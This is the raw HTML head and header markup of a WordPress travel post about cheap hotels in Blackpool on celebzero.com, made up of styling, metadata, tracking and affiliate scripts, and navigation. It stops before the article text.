input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=7371' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="f5443f65ea97eb4aa856d29e-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/cheap-hotels-in-blackpool"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/cheap-hotels-in-blackpool"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/cheap-hotels-in-blackpool"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/cheap-hotels-in-blackpool"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/cheap-hotels-in-blackpool"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Budget-Friendly Accommodations: Cheap Hotels In Blackpool",
    "description": "Cheap Hotels in Blackpool, located on the Lancashire Coast, is an ideal destination for a holiday getaway. With its stunning scenery and vibrant nightlife, there is something for everyone in Blackpool. For those looking for a budget-friendly accommodation option, Travelodge offers a range of cheap hotels in Blackpool. Travelodge is...",
    "datePublished": "2023-02-16",
    "datemodified": "2024-04-02",
    "mainEntityOfPage": "https:\/\/celebzero.com\/cheap-hotels-in-blackpool\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/02\/Cheap-hotels-in-blackpool.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="f5443f65ea97eb4aa856d29e-text/javascript"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="f5443f65ea97eb4aa856d29e-text/javascript"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="f5443f65ea97eb4aa856d29e-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="f5443f65ea97eb4aa856d29e-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-7371 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="cheap hotels in blackpool" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool.webp 960w, https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/Cheap-hotels-in-blackpool-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/cheap-hotels-in-blackpool/" data-id="7371" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/travel/" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/cheap-hotels-in-blackpool/" itemprop="item"><span itemprop="name">Budget-Friendly Accommodations: Cheap Hotels In Blackpool</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-7371" class="penci-single-artcontent post-7371 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-travelodge tag-cheap-hotels-in-blackpool penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
